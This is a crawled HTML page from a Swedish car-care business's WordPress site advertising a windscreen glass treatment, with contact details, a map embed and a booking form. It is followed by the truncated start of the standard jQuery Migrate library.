<link rel="https://api.w.org/" href="https://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="https://mbs-ditec.se/wp-json/wp/v2/pages/3311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://mbs-ditec.se/glasbehandling/" />
<link rel='shortlink' href='https://mbs-ditec.se/?p=3311' />
<link rel="alternate" type="application/json+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fglasbehandling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mbs-ditec.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmbs-ditec.se%2Fglasbehandling%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="https://mbs-ditec.se/feed/" />
<link rel="pingback" href="https://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://mbs-ditec.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.3.1.1
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:536870912-PU:32-PLA:4
WP:6.1.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:3
-->
</head>

<body id="top" class="page-template-default page page-id-3311 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://mbs-ditec.se/' class=''><img src="https://mbs-ditec.se/wp-content/uploads/2023/02/mbslogga-1-1.png" height="100" width="300" alt='MBS Ditec Center' title='mbslogga-1' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://mbs-ditec.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://mbs-ditec.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Sök' /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://mbs-ditec.se/glasbehandling/' rel='bookmark' title='Permanent länk: Glasbehandling'  itemprop="headline" >Glasbehandling</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://mbs-ditec.se" title="MBS Ditec Center" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Glasbehandling</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-3311'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p>[vc_row][vc_column][vc_column_text]Vår glasbehandling är ett unikt skydd för bilens rutor. Fördelarna är att rutorna blir mycket lätta att hålla rena från insekter, smuts och trafikfilm, vilket medför bättre sikt.</p>
<ul type="disc">
<li>Reflexer &#8211; Vid mörkerkörning minskar reflexerna. Studier i USA har visat att reaktionstiden vid körning i regn minskar med 25% om rutan är behandlad med Glastec.</li>
</ul>
<ul type="disc">
<li>Lång hållbarhet &#8211; Skyddet ska inte förväxlas med liknande produkter på marknaden.</li>
</ul>
<ul type="disc">
<li>Glasbehandlingen förenar sig med glaset och har därför en mycket lång hållbarhet.</li>
</ul>
<ul type="disc">
<li>Enkel rengöring &#8211; Rutan blir efter behandling tätare vilket gör att is, smuts och insekter m.m. inte får fäste på glaset som därför blir lätt att rengöra.</li>
</ul>
<p>Regndropparna glider också av rutan vid körning i högre hastigheter. Det gör att vindrutetorkarna inte behöver användas lika ofta.[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][ut_header align=&#8221;center&#8221; title=&#8221;Kontakta oss&#8221; font_size=&#8221;20&#8243;][/ut_header][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/3&#8243;][vc_column_text]<strong>Adress</strong></p>
<p>Voltgatan 24</p>
<p>195 60 Arlanda Stad</p>
<p>&nbsp;</p>
<p>[/vc_column_text][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_column_text]<strong>Kerim Yaghleji</strong></p>
<p><span class="skype_pnh_print_container_1359980955"><span class="skype_pnh_print_container_1360012188">070-44 33 240</span></span></p>
<p><strong>Pierre Yaghleji</strong></p>
<p>070- 46 96 583[/vc_column_text][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_column_text]<strong>Epost</strong></p>
<p>arlandastad@ditec.se</p>
<p><strong>Hemsida</strong></p>
<p>www.mbs-ditec.se[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_separator color=&#8221;black&#8221; border_width=&#8221;5&#8243;][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/2&#8243;][ut_header align=&#8221;center&#8221; title=&#8221;Hitta till MBS Ditec Center &#8221; font_size=&#8221;20+&#8221;][/ut_header][vc_column_text]<iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2017.8866785105947!2d17.864904416084002!3d59.61824798176087!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x465fbd9bd8b54461%3A0xe1e94623e5052971!2sVoltgatan%2024%2C%20195%2060%20Arlandastad!5e0!3m2!1ssv!2sse!4v1589891348007!5m2!1ssv!2sse" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe>[/vc_column_text][/vc_column][vc_column width=&#8221;1/2&#8243;][ut_header align=&#8221;center&#8221; title=&#8221;Boka din behandling&#8221; font_size=&#8221;20+&#8221;][/ut_header]
<div class="wpcf7 no-js" id="wpcf7-f3963-p3311-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/glasbehandling/#wpcf7-f3963-p3311-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3963" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3963-p3311-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3311" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>Ditt namn (obligatorisk)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Din epost (obligatorisk)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Ditt mobilnummer
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Mobilnummer"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="Mobilnummer" /></span>
</p>
<p>Bilmodell
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Bilmodell"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="Bilmodell" /></span>
</p>
<p>Årsmodell
</p>
<p><span class="wpcf7-form-control-wrap" data-name="rsmodell"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="rsmodell" /></span>
</p>
<p>Hur kan vi hjälpa dig?
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Skicka" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
[ut_big_icon][/vc_column][/vc_row]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



		<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mbs-ditec.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mbs-ditec.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mbs-ditec.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mbs-ditec.se\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdaFIIUAAAAAKh_bvtwmpDA5cVdIZ8VjQTy8k01","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3b42da482deb4afb79aff9f1952d9943---63e21d794463f.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7108
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var 